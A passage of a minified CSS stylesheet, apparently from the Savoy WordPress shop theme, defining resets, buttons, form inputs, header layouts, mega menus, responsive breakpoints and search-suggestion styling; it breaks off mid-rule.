a,abbr,address,article,aside,audio,b,blockquote,body,canvas,caption,center,cite,code,dd,del,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,hr,html,i,iframe,img,ins,label,legend,li,menu,nav,object,ol,output,p,pre,q,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0}html{height:100%}b,strong{font-weight:700;font-weight:900}img{font-size:0;color:transparent;max-width:100%;height:auto;vertical-align:bottom}li{list-style:none}table{border-collapse:collapse;border-spacing:0}th,td,caption{font-weight:inherit;vertical-align:top;text-align:left}small{font-size:75%}p:empty{display:none!important}*,*:after,*:before{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-font-smoothing:antialiased;font-smoothing:antialiased}.nm-preload *{-webkit-transition:none!important;transition:none!important}.fl-right{float:right}.fl-left{float:left}.clear:before,.clear:after,.clearfix:before,.clearfix:after{content:" ";display:table}.clear:after,.clearfix:after{clear:both}.clear,.clearfix{*zoom:1}.nopad-left{padding-left:0}.nopad-right{padding-right:0}.nopad{padding-right:0;padding-left:0}a{color:#dc9814;outline:0;text-decoration:none;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}a:hover{color:#282828}.touch a:hover{color:inherit}a.dark{color:#282828}a.gray,a.invert-color{color:#888}a.dark:hover,a.gray:hover,a.invert-color:hover{color:#dc9814}.round{-webkit-border-radius:50%;border-radius:50%}.nm-bullet-list{padding-bottom:20px}.nm-bullet-list li{list-style:disc inside}.push-right{float:right}.push-left{float:left}input[type="text"],input[type="password"],input[type="number"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="time"],input[type="month"],input[type="week"],input[type="email"],input[type="search"],input[type="tel"],input[type="url"],input.input-text,select,textarea{font-family:inherit;line-height:1.6;outline:0;padding:8px 10px;border:1px solid #e1e1e1;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none}input[type="text"]:focus,input[type="password"]:focus,input[type="number"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="time"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="email"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="url"]:focus,input.input-text:focus,select:focus,textarea:focus{outline:0;border-color:#ccc}@media screen and (-webkit-min-device-pixel-ratio:0){select{padding-right:28px;background-color:#fff;background-image:url(../../../../../../themes/savoy/assets/img/select-arrow@2x.gif);background-position:calc(100% - 10px) 50%;background-repeat:no-repeat;background-size:8px 4px}}input:-webkit-autofill{-webkit-box-shadow:0 0 0 1000px #fff inset}.widget form>button,input[type=submit],.button{display:inline-block;font-size:16px;line-height:16px;color:#fff;padding:9px 15px 10px;border:0 none;-webkit-border-radius:0;border-radius:0;text-align:center;opacity:1;cursor:pointer;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;background-color:#282828}input[type=submit]:hover,.button:hover{color:#fff;opacity:.82}input[type=submit]:active,input[type=submit]:focus,.button:active,.button:focus{outline:none}.touch input[type=submit]:hover,.touch input[type=submit]:active,.touch input[type=submit]:focus,.touch .button:hover,.touch .button:active,.touch .button:focus{opacity:1}.button[disabled],.button.disabled,.button.loading{cursor:default;opacity:.82;background:#828282}.button.light{background:#bababa}#nm-blog-pagination a,#nm-blog-pagination a:hover,.button.border,.button.border:hover{color:#282828;opacity:1;-webkit-transition:border 0.2s ease;transition:border 0.2s ease;background:none}#nm-blog-pagination a,.button.border{padding-top:8px;padding-bottom:9px;border:1px solid #aaa}#nm-blog-pagination a:not([disabled]):hover,.button.border:not([disabled]):hover{color:#282828;border-color:#282828}.nm-wp-video-wrap{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.nm-wp-video-wrap iframe,.nm-wp-video-wrap object,.nm-wp-video-wrap embed,.nm-wp-video-wrap video{position:absolute;top:0;left:0;width:100%;height:100%}.wpcf7 .submitting .wpcf7-spinner:after,.blockUI.blockOverlay:after,.nm-loader:after{display:block;content:" ";position:absolute;top:50%;right:50%;width:12px;height:12px;margin:-6px -6px 0 0;opacity:1;background:#dc9814;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation:dotFade 0.8s infinite;animation:dotFade 0.8s infinite;-webkit-border-radius:50%;border-radius:50%}.nm-loader.nm-loader-light:after{background:#fff}@-webkit-keyframes dotFade{0%{opacity:0}50%{opacity:1}100%{opacity:0}}@keyframes dotFade{0%{opacity:0}50%{opacity:1}100%{opacity:0}}.nm-image-overlay{position:absolute;top:0;right:0;bottom:0;left:0;display:block;opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;background:#282828;background:rgba(0,0,0,.7)}.nm-image-overlay:before,.nm-image-overlay:after{position:absolute;top:50%;left:50%;z-index:100;display:block;content:" ";background:#dc9814}.nm-image-overlay:before{width:50px;height:1px;margin-left:-25px}.nm-image-overlay:after{width:1px;height:50px;margin-top:-25px}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}body{font-family:Arial,Helvetica,sans-serif;font-size:14px;line-height:2;color:#777}h1,h2,h3,h4,h5,h6{font-style:normal;line-height:1.4;color:#282828}h5,h6{line-height:1.6}h1,.h1-size{font-size:30px}h2,.h2-size{font-size:28px}h3,.h3-size{font-size:24px}h4,.h4-size{font-size:22px}h5,.h5-size{font-size:18px}h6,.h6-size{font-size:16px}.nm-highlight-text,.nm-highlight-text h1,.nm-highlight-text h2,.nm-highlight-text h3,.nm-highlight-text h4,.nm-highlight-text h5,.nm-highlight-text h6,.nm-highlight-text p{color:#dc9814}::-webkit-input-placeholder{opacity:.5}:-moz-placeholder{opacity:.5}::-moz-placeholder{opacity:.5}:-ms-input-placeholder{opacity:.5}@supports (-ms-accelerator:true){::-webkit-input-placeholder{opacity:1}}.nm-font.flip:before{display:inline-block;filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);transform:scale(-1,1)}.nm-font.rotate-90:before{display:inline-block;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.nm-font.rotate-180:before{display:inline-block;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.nm-font.rotate-270:before{display:inline-block;-webkit-transform:rotate(270deg);transform:rotate(270deg)}.nm-page-load-overlay{position:fixed;top:0;right:0;bottom:0;left:0;z-index:10000;opacity:1;visibility:visible;-webkit-transition:opacity 0.2s 0s,visibility 0s 0s;transition:opacity 0.2s 0s,visibility 0s 0s;background:#fff}html.nm-page-loaded .nm-page-load-overlay{opacity:0;visibility:hidden;-webkit-transition:opacity 0.3s 0s,visibility 0s 0.3s;transition:opacity 0.3s 0s,visibility 0s 0.3s}body.nm-page-load-transition-0 .nm-page-load-overlay{display:none}.elementor-editor-preview #nm-page-load-overlay,.elementor-editor-active #nm-page-load-overlay{display:none!important}.et-fb-preview--desktop #nm-page-load-overlay,.et-fb-preview--tablet #nm-page-load-overlay,.et-fb-preview--phone #nm-page-load-overlay{display:none!important}.nm-page-wrap{position:relative;right:0;min-width:280px;min-height:100%;overflow:hidden;background:#fff}.nm-page-wrap-inner{position:relative;width:100%}html.footer-sticky-1,.footer-sticky-1 body{height:100%}.footer-sticky-1 .nm-page-overflow{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-height:100%}.footer-sticky-1 .nm-page-wrap{-webkit-flex:1 0 auto;-moz-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;min-height:0;height:auto}#nm-page-overlay{visibility:hidden;position:fixed;top:-1px;right:0;bottom:0;left:0;z-index:1000;content:" ";width:1px;height:1px;opacity:0;background:rgba(51,51,51,.37);-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease}#nm-page-overlay.show{visibility:visible;top:0;width:100%;height:100%;opacity:1}#nm-page-overlay.fade-out{opacity:0}#nm-page-overlay.nm-header-search-overlay{z-index:1010}.widget-panel-dark #nm-page-overlay.nm-widget-panel-overlay{background:rgba(241,241,241,.73)}#nm-page-overlay.nm-widget-panel-overlay{z-index:1010}#nm-page-overlay.nm-widget-panel-overlay.nm-loader{cursor:default}.elementor-editor-preview #nm-page-overlay,.elementor-editor-active #nm-page-overlay{display:none!important}.et-fb-preview--desktop #nm-page-overlay,.et-fb-preview--tablet #nm-page-overlay,.et-fb-preview--phone #nm-page-overlay{display:none!important}.nm-page-sidebar .col-content,.nm-page-sidebar .col-sidebar{padding-top:50px}.nm-page-sidebar .col-content{float:right}.nm-page-sidebar .widget_nav_menu ul li:not(:last-child){margin-bottom:12px}@media all and (max-width:1079px){.nm-page-sidebar .col-content,.nm-page-sidebar .col-sidebar{padding-top:37px}}@media all and (max-width:991px){.nm-page-sidebar .col-sidebar{display:none}}.nm-top-bar{position:relative;z-index:1005;font-size:.9em;line-height:37px;padding-bottom:1px;background:#282828}.nm-top-bar .nm-top-bar-text{color:#eee;max-width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.nm-top-bar-text:nth-child(2n){float:left}.nm-top-bar-text>p:first-child{overflow:hidden;text-overflow:ellipsis}.nm-top-bar .nm-top-bar-text a{color:#eee}.nm-top-bar .nm-top-bar-text img{display:inline-block;width:auto;max-height:39px;vertical-align:middle}.nm-top-bar .nm-menu{float:right;white-space:nowrap}.nm-top-bar .nm-menu>li{float:none;display:inline-block;margin-left:-4px}.nm-menu>li.menu-item-has-children:last-child{margin-right:0}.nm-top-bar .nm-menu>li>a,.nm-top-bar .nm-menu>li>a:hover{color:#eee}.nm-top-bar .nm-menu>li>a{font-size:inherit;padding:0 10px;vertical-align:middle;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease}.nm-top-bar .nm-menu>li>a:hover{opacity:.7}.nm-top-bar .nm-menu>li:last-child>a{padding-right:0}.nm-top-bar .nm-menu ul{padding:0 0 14px}.nm-top-bar .nm-menu ul li a{padding:8px 23px}.nm-top-bar-social{float:left;padding-right:33px}.nm-top-bar-right .nm-top-bar-social{float:right;padding-right:0;padding-left:36px}.nm-top-bar-social li{float:left;padding-left:15px}.nm-top-bar-social li:first-child{padding-left:0}.nm-top-bar-social li:hover{opacity:.7}.nm-top-bar-social li i{color:#eee;vertical-align:middle}#nm-top-bar-widgets{float:right;padding-left:36px}#nm-top-bar-widgets>li{margin-bottom:0}@media all and (max-width:991px){.top-bar-mobile-none .nm-top-bar{display:none}.top-bar-mobile-rc .nm-top-bar-right,.top-bar-mobile-lc .nm-top-bar-left{width:100%}.top-bar-mobile-rc .nm-top-bar-left,.top-bar-mobile-lc .nm-top-bar-right{display:none}}.nm-header{position:absolute;top:0;left:0;z-index:1002;line-height:50px;width:100%;padding-top:17px;padding-bottom:17px;overflow:visible;-webkit-transition:all 150ms linear;transition:all 150ms linear;background:#fff;-webkit-transform:translateZ(0)}.nm-header-disable-anim .nm-header{-webkit-transition:none;transition:none}.touch.header-fixed.header-on-scroll .nm-header,.has-top-bar.header-fixed.header-on-scroll .nm-header,.header-fixed .nm-header{position:fixed}.touch.header-fixed .nm-header,.has-top-bar.header-fixed .nm-header{position:absolute}.header-on-scroll .nm-header:not(.static-on-scroll){padding-top:10px;padding-bottom:10px}.header-search-open .nm-header,.mobile-menu-open .nm-header{-webkit-transition:all 200ms linear,background-color 1ms;transition:all 200ms linear,background-color 1ms}.nm-header-inner{position:relative;height:auto}.nm-header-col{position:static}.header-transparency .nm-header-placeholder{display:none}.header-transparency .nm-header,.home.header-transparency .nm-header{background:none}.header-transparency.header-border-1 .nm-header{border-color:transparent}.header-border-1 .nm-header{border-bottom:1px solid #eee}.nm-header-placeholder{height:84px}@media screen and (min-width:783px){.admin-bar.header-fixed .nm-header{margin-top:32px}.admin-bar.header-fixed.has-top-bar:not(.header-on-scroll) .nm-header{margin-top:0}}@media screen and (min-width:601px) and (max-width:782px){.admin-bar.header-fixed .nm-header{margin-top:46px}.admin-bar.header-fixed.has-top-bar:not(.header-on-scroll) .nm-header{margin-top:0}}@media screen and (max-width:600px){.admin-bar.header-fixed:not(.header-on-scroll) .nm-header{margin-top:46px}.admin-bar.header-fixed.has-top-bar:not(.header-on-scroll) .nm-header{margin-top:0}}.nm-header.default .nm-header-logo{float:left;margin-right:37px}.nm-header-logo a{display:block}.nm-header-logo svg,.nm-header-logo img{width:auto;max-width:none;height:16px;vertical-align:middle}.nm-alt-logo{display:none}.home:not(.header-on-scroll):not(.mobile-menu-open) .alt-logo-home .nm-alt-logo,.header-fixed.header-on-scroll .alt-logo-fixed .nm-alt-logo,.mobile-menu-open .alt-logo-mobile-menu-open .nm-alt-logo,.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) .alt-logo-header-transparency-light .nm-alt-logo,.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) .alt-logo-header-transparency-dark .nm-alt-logo{display:inline-block}.home:not(.header-on-scroll):not(.mobile-menu-open) .alt-logo-home .nm-logo,.header-fixed.header-on-scroll .alt-logo-fixed .nm-logo,.mobile-menu-open .alt-logo-mobile-menu-open .nm-logo,.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) .alt-logo-header-transparency-light .nm-logo,.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) .alt-logo-header-transparency-dark .nm-logo{display:none}@media all and (max-width:991px) and (min-width:401px){body:not(.header-on-scroll):not(.mobile-menu-open) .alt-logo-tablet .nm-alt-logo{display:inline-block}body:not(.header-on-scroll):not(.mobile-menu-open) .alt-logo-tablet .nm-logo{display:none}}@media all and (max-width:400px){body:not(.header-on-scroll):not(.mobile-menu-open) .alt-logo-mobile .nm-alt-logo{display:inline-block}body:not(.header-on-scroll):not(.mobile-menu-open) .alt-logo-mobile .nm-logo{display:none}}.nm-menu li{position:relative;float:left}.nm-old-ie .nm-menu>li{background:rgba(0,0,0,.0001)}.nm-menu li a{display:inline-block;font-size:16px;line-height:1;color:#707070;vertical-align:bottom;text-decoration:none;padding:16px}.nm-menu li a:hover{color:#282828}.nm-menu li a .label{position:relative;top:-7px;font-size:10px;color:#eee;padding-left:2px;text-transform:uppercase}.nm-menu>li>a .label{color:inherit!important;padding-left:0}.nm-menu .sub-menu li a .label.bubble{color:#282828!important;margin-left:1px;padding:1px 2px 0;-webkit-border-radius:3px;border-radius:3px;background:#fff}.nm-menu .sub-menu{display:none;position:absolute;top:100%;left:-12px;z-index:10010;min-width:248px;padding:18px 0 22px;background:#282828;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:nm_menu_anim;animation-name:nm_menu_anim}.nm-sub-menu-bridge{display:none}@-webkit-keyframes nm_menu_anim{0%{opacity:0}100%{opacity:1}}@keyframes nm_menu_anim{0%{opacity:0}100%{opacity:1}}.nm-menu li:not(.no-hover):hover>.sub-menu{display:block}.nm-menu .sub-menu .sub-menu{top:-18px;left:100%}.nm-menu .sub-menu li{float:none;position:relative;z-index:100000}.nm-menu .sub-menu li a{display:block;font-size:14px;color:#a0a0a0;padding:8px 27px}.nm-menu .sub-menu li.menu-item-has-children>a{padding-right:41px}.nm-menu .sub-menu li.menu-item-has-children>a:after{display:block;position:absolute;top:9px;right:28px;font-family:'nm-font';font-size:16px;line-height:12px;font-style:normal;font-weight:400;content:"\e60d";width:10px;height:30px}.nm-menu .sub-menu li a:hover{color:#eee}.nm-menu .sub-menu li.nm-menu-text-hide>a{visibility:hidden}.nm-menu .megamenu .sub-menu{min-width:0}.nm-menu .megamenu .sub-menu .sub-menu{display:block;position:static}.nm-menu .megamenu>.sub-menu{left:-14px;padding:18px 0 7px}.nm-menu .megamenu>.sub-menu .sub-menu{padding:7px 0 0 0}.nm-menu .megamenu.col-1>.sub-menu{width:250px}.nm-menu .megamenu.col-2>.sub-menu{width:500px}.nm-menu .megamenu.col-3>.sub-menu{width:750px}.nm-menu .megamenu.col-4>.sub-menu{width:993px}.nm-menu .megamenu.col-5>.sub-menu{width:1152px}.nm-menu .megamenu.col-6>.sub-menu{width:1220px}.nm-menu .megamenu .sub-menu li{white-space:normal}.nm-menu .megamenu>.sub-menu>ul>li{float:left;display:block;margin-bottom:15px}.nm-menu .megamenu.col-2>.sub-menu>ul>li{width:50%}.nm-menu .megamenu.col-3>.sub-menu>ul>li{width:33.33333%}.nm-menu .megamenu.col-4>.sub-menu>ul>li{width:25%}.nm-menu .megamenu.col-5>.sub-menu>ul>li{width:20%}.nm-menu .megamenu.col-6>.sub-menu>ul>li{width:16.66667%}.nm-menu .megamenu.col-1>.sub-menu>ul>li:nth-child(1n+1),.nm-menu .megamenu.col-2>.sub-menu>ul>li:nth-child(2n+1),.nm-menu .megamenu.col-3>.sub-menu>ul>li:nth-child(3n+1),.nm-menu .megamenu.col-4>.sub-menu>ul>li:nth-child(4n+1),.nm-menu .megamenu.col-5>.sub-menu>ul>li:nth-child(5n+1),.nm-menu .megamenu.col-6>.sub-menu>ul>li:nth-child(6n+1){clear:both}.nm-menu .megamenu>.sub-menu>ul>li:not(.nm-menu-item-has-image)>a{color:#eee}.nm-menu .megamenu .sub-menu li a{padding:8px 28px}.nm-menu .megamenu .sub-menu li.menu-item-has-children a:after{display:none}.nm-menu .megamenu.full{position:static}.nm-menu .megamenu.full>.sub-menu{left:0;width:100%;padding-top:28px;padding-bottom:15px;background-color:#fff;-webkit-box-shadow:0 4px 4px 0 rgba(0,0,0,.04);box-shadow:0 4px 4px 0 rgba(0,0,0,.04)}.nm-menu .megamenu.full>.sub-menu>.nm-sub-menu-bridge{display:block;position:absolute;bottom:100%;left:0;content:" ";width:100%;height:4px;min-height:4px}.nm-menu .megamenu.full>.sub-menu>ul{width:100%;max-width:1080px;margin:0 auto}.nm-menu .megamenu.full .sub-menu li a{color:#777}.nm-menu .megamenu.full>.sub-menu>ul>li:not(.nm-menu-item-has-image)>a,.nm-menu .megamenu.full .sub-menu li a:hover{color:#282828}.nm-menu .megamenu>.sub-menu>ul>li.nm-menu-item-has-image{text-align:center;border-right:1px solid #3e3e3e}.nm-menu .megamenu>.sub-menu>ul>li.nm-menu-item-has-image:last-child{border-right:0 none}.nm-menu .megamenu>.sub-menu>ul>li.nm-menu-item-has-image>a{display:block}.nm-menu .sub-menu li img:not(.wpml-ls-flag){display:none}.nm-menu .megamenu>.sub-menu>ul>li>a img{display:block;width:auto;max-height:70px;margin:0 auto 26px}.nm-menu .megamenu>.sub-menu>ul>li>a .nm-menu-item-image-title{display:inline-block}.nm-main-menu-wrap{position:static}.nm-main-menu{display:block}.nm-header.default .nm-main-menu{float:left}.nm-main-menu>ul{display:inline-block;line-height:1;vertical-align:middle}.nm-menu-icon{position:relative;width:21px;height:16px}.nm-menu-icon span{display:block;position:absolute;left:0;width:100%;height:1px;-webkit-transform:rotate(0);transform:rotate(0);-webkit-transition:-webkit-transform 0.1s ease;transition:transform 0.1s ease;background:#282828}.nm-menu-icon span.line-1{top:0}.nm-menu-icon span.line-2{top:7px}.nm-menu-icon span.line-3{bottom:1px}.mobile-menu-open .nm-menu-icon span.line-1{top:7px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.mobile-menu-open .nm-menu-icon span.line-2{background:none}.mobile-menu-open .nm-menu-icon span.line-3{top:7px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.nm-right-menu-wrap{position:static}.nm-right-menu{float:right;margin-right:-16px}.nm-right-menu>ul{display:inline-block;line-height:1;vertical-align:middle}.nm-menu-cart .count{position:relative;top:-7px;display:inline-block;font-size:14px;color:#dc9814}.nm-menu li.nm-menu-offscreen{position:relative;display:none}.nm-menu li.nm-menu-offscreen a{display:inline-block;font-size:0;line-height:16px}.nm-menu li.nm-menu-offscreen .nm-menu-cart-count{display:none;position:absolute;top:5px;right:100%;font-size:14px;line-height:1;color:#dc9814;margin-right:-6px}.mobile-menu-open.header-mobile-alt .nm-menu li.nm-menu-offscreen .nm-menu-cart-count{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease}.nm-ubermenu-wrap{position:relative}.nm-ubermenu-wrap .nm-main-menu-wrap{position:static}.nm-header.default .ubermenu{float:left;clear:none}.nm-ubermenu-wrap .nm-main-menu{display:none}.ubermenu-skin-vanilla.ubermenu-horizontal .ubermenu-item-level-0>.ubermenu-target{font-size:16px;line-height:1;padding:16px}.ubermenu-skin-vanilla .ubermenu-item-level-0.ubermenu-current-menu-item:not(.ubermenu-active)>.ubermenu-target,.ubermenu-skin-vanilla .ubermenu-item-level-0.ubermenu-current-menu-parent:not(.ubermenu-active)>.ubermenu-target,.ubermenu-skin-vanilla .ubermenu-item-level-0.ubermenu-current-menu-ancestor:not(.ubermenu-active)>.ubermenu-target{color:inherit}.ubermenu-skin-vanilla.ubermenu-sub-indicators .ubermenu-has-submenu-drop.ubermenu-item-level-0>.ubermenu-target:after{display:none}@media all and (max-width:959px){.nm-ubermenu-wrap .ubermenu{display:none}.nm-ubermenu-wrap .nm-main-menu{display:block}.nm-ubermenu-wrap .ubermenu-responsive-toggle,.nm-ubermenu-wrap .ubermenu-sticky-toggle-wrapper{display:none}.nm-ubermenu-wrap .nm-right-menu ul li{display:none}.nm-ubermenu-wrap .nm-right-menu ul li.nm-menu-cart{display:block}.nm-ubermenu-wrap .nm-menu li.nm-menu-offscreen{display:block}}@media all and (max-width:991px){.nm-header-placeholder{height:70px}.nm-header{padding-top:10px;padding-bottom:10px}.nm-header.default .nm-header-logo{margin-right:0}.nm-header-logo svg,.nm-header-logo img{height:16px}.nm-menu li a{padding-left:2px}.nm-main-menu ul li{display:none}.nm-right-menu ul li{display:none}.nm-right-menu ul li.nm-menu-cart{display:block}.nm-menu li.nm-menu-offscreen{display:block}}@media all and (max-width:550px){.nm-menu li a{padding-left:0}.nm-main-menu{margin-left:0}.header-mobile-default .nm-menu-icon{width:18px}.header-mobile-default .nm-menu-cart.no-icon .nm-menu-cart-title{display:none}.header-mobile-default .nm-menu-cart.no-icon .count{position:relative;top:0;display:inline;font-size:inherit;color:inherit!important}.header-mobile-default .nm-menu-cart.no-icon .count:before{display:inline;content:"("}.header-mobile-default .nm-menu-cart.no-icon .count:after{display:inline;content:")"}}@media all and (max-width:400px){.nm-header-logo svg,.nm-header-logo img{height:16px}.header-mobile-default .nm-menu li a{padding-right:12px}.header-mobile-alt .nm-menu li a{padding-left:12px}.header-mobile-default .nm-menu-icon{height:14px}.header-mobile-default .nm-menu-icon span.line-2,.header-mobile-default .mobile-menu-open .nm-menu-icon span.line-1,.header-mobile-default .mobile-menu-open .nm-menu-icon span.line-3{top:6px}.nm-right-menu{margin-right:-12px}.header-mobile-alt .nm-right-menu ul li.nm-menu-cart{display:none}.header-mobile-default .nm-menu-cart.no-icon .count{font-size:14px}.header-mobile-alt .nm-menu li.nm-menu-offscreen .nm-menu-cart-count{display:block}}.nm-header.menu-centered .nm-header-logo{float:left;width:25%}.nm-header.menu-centered .nm-main-menu>ul,.nm-header.menu-centered .nm-right-menu>ul{text-align:left}.nm-header.menu-centered .nm-main-menu{float:left;width:50%;text-align:center}.nm-header.menu-centered .nm-right-menu{max-width:25%;margin-right:0}.nm-header.menu-centered .nm-right-menu>ul{margin-right:-16px}.nm-header.menu-centered .nm-menu li.nm-menu-offscreen{padding-left:1px}@media all and (max-width:991px){.nm-header.menu-centered .nm-header-logo{width:auto}.nm-header.menu-centered .nm-main-menu{display:none}.nm-header.menu-centered .nm-right-menu{max-width:none}}.nm-header.centered .nm-header-logo{position:absolute;top:50%;left:50%;z-index:10;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.nm-header.centered .nm-menu>li>a{padding:16px 12px}.nm-header.centered .nm-main-menu{margin-left:-12px}.nm-header.centered .nm-right-menu{margin-right:-12px}.nm-header.centered .ubermenu-skin-vanilla{margin-left:-12px}.nm-header.centered .ubermenu-skin-vanilla.ubermenu-horizontal .ubermenu-item-level-0>.ubermenu-target{padding:16px 12px}@media all and (max-width:400px){.header-mobile-alt .nm-header.centered .nm-header-logo{left:15px;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.header-mobile-alt .nm-header.centered .nm-main-menu-wrap{width:100%}.header-mobile-alt .nm-header.centered .nm-main-menu{float:right;margin-right:-12px;margin-left:0}.header-mobile-alt .nm-header.centered .nm-right-menu-wrap{display:none}}.nm-header.stacked .nm-header-logo{padding-bottom:0}.nm-header.stacked .nm-main-menu{float:left;margin-left:-16px}@media all and (max-width:991px){.nm-header.stacked .nm-header-logo{float:left;line-height:inherit;margin-right:37px;padding-bottom:0}}.nm-header.stacked-logo-centered .nm-header-logo{padding-bottom:0;text-align:center}.nm-header.stacked-logo-centered .nm-header-logo a{display:inline-block}.nm-header.stacked-logo-centered .nm-main-menu{float:left;margin-left:-16px}@media all and (max-width:991px){.nm-header.stacked-logo-centered .nm-header-logo{position:absolute;top:50%;left:50%;z-index:10;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);padding-bottom:0}.nm-header.stacked-logo-centered .nm-main-menu{display:none}.nm-header.stacked-logo-centered .nm-right-menu{display:block;float:none;margin-right:-12px}.nm-header.stacked-logo-centered .nm-right-menu>ul{width:100%}.nm-header.stacked-logo-centered .nm-right-menu ul li.nm-menu-cart{float:right}}@media all and (max-width:400px){.header-mobile-alt .nm-header.stacked-logo-centered .nm-header-logo{left:15px;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.header-mobile-alt .nm-header.stacked-logo-centered .nm-right-menu ul li.nm-menu-cart{display:none}.header-mobile-alt .nm-header.stacked-logo-centered .nm-right-menu ul li.nm-menu-offscreen{float:right}.header-mobile-alt .nm-header.stacked-logo-centered .nm-menu li.nm-menu-offscreen .nm-menu-cart-count{display:block}}.nm-header.stacked-centered{text-align:center}.nm-header.stacked-centered .nm-header-logo{padding-bottom:0}.nm-header.stacked-centered .nm-header-logo a{display:inline-block}.nm-header.stacked-centered .nm-main-menu,.nm-header.stacked-centered .nm-right-menu{display:inline-block;float:none;text-align:left}.nm-header.stacked-centered .nm-main-menu{float:none;margin-left:0}.nm-header.stacked-centered .nm-right-menu{margin-right:0}@media all and (max-width:991px){.nm-header.stacked-centered .nm-header-logo{position:absolute;top:50%;left:50%;z-index:10;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);padding-bottom:0}.nm-header.stacked-centered .nm-main-menu{display:none}.nm-header.stacked-centered .nm-right-menu{display:block;margin-right:-12px}.nm-header.stacked-centered .nm-right-menu>ul{width:100%}.nm-header.stacked-centered .nm-right-menu ul li.nm-menu-cart{float:right}}@media all and (max-width:400px){.header-mobile-alt .nm-header.stacked-centered .nm-header-logo{left:15px;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.header-mobile-alt .nm-header.stacked-centered .nm-right-menu ul li.nm-menu-cart{display:none}.header-mobile-alt .nm-header.stacked-centered .nm-right-menu ul li.nm-menu-offscreen{float:right}.header-mobile-alt .nm-header.stacked-centered .nm-menu li.nm-menu-offscreen .nm-menu-cart-count{display:block}}#nm-header-search{position:fixed;right:0;bottom:100%;left:0;z-index:1020;width:auto;overflow:hidden;background:#fff;max-height:100%;overflow-x:hidden;overflow-y:scroll;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:-webkit-transform 0.2s ease;transition:transform 0.2s ease}.nm-preload #nm-header-search{visibility:hidden;top:auto;bottom:-100%;opacity:0}.touch #nm-header-search{-webkit-overflow-scrolling:touch}.header-search-open #nm-header-search{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.header-on-scroll:not(.header-search-open) #nm-header-search{visibility:hidden}#nm-header-search .nm-header-search-wrap{padding:18px 0 30px;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease}#nm-header-search .nm-header-search-wrap.redirecting{opacity:.5;pointer-events:none}#nm-header-search-form{position:relative;padding-left:30px}#nm-header-search-form.nm-loader:after{left:3px;width:10px;height:10px;margin:-6px 0 0 0}#nm-header-search-form i{position:absolute;top:10px;left:0;font-size:18px;opacity:.5}#nm-header-search-form.nm-loader i{display:none}#nm-header-search-input{display:block;font-size:22px;line-height:normal;font-family:inherit;width:100%;padding:7px 0;border:0 none;border-bottom:1px solid #dadada;background:none}#nm-header-search-input::-ms-clear{width:0;height:0}#nm-header-search ::-webkit-input-placeholder{opacity:1}#nm-header-search ::-moz-placeholder{opacity:1}#nm-header-search :-ms-input-placeholder{opacity:1}#nm-header-search-close{position:absolute;top:32px;right:27px;z-index:10;font-size:24px;line-height:1;color:inherit}#nm-header-search-notice{font-size:14px;line-height:normal;color:#aaa;height:0;margin-left:30px;white-space:nowrap;opacity:0;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;cursor:default}#nm-header-search-notice.show{height:28px;opacity:1}#nm-header-search-notice span{display:block;padding-top:14px}#nm-search-suggestions{overflow:hidden;opacity:0;-webkit-transition:opacity 0.4s ease;transition:opacity 0.4s ease}#nm-search-suggestions.show{opacity:1}#nm-search-suggestions.doing-search{opacity:.5}#nm-search-suggestions-notice{display:none;line-height:normal;color:#aaa;margin-top:25px;white-space:nowrap}#nm-search-suggestions-notice.show{display:block}#nm-search-suggestions-notice span{display:none}#nm-search-suggestions-notice.press-enter .txt-press-enter,#nm-search-suggestions-notice.has-results .txt-has-results,#nm-search-suggestions-notice.no-results .txt-no-results{display:block}#nm-search-suggestions-product-list li{padding-top:26px;padding-bottom:16px}#nm-search-suggestions-product-list li a{color:inherit}#nm-search-suggestions-product-list img{display:block;width:100%}#nm-search-suggestions-product-list h3{font-size:16px;line-height:1.4;color:inherit;margin-top:14px}#nm-search-suggestions-product-list .price{display:block;color:#282828;padding-top:2px}.admin-bar 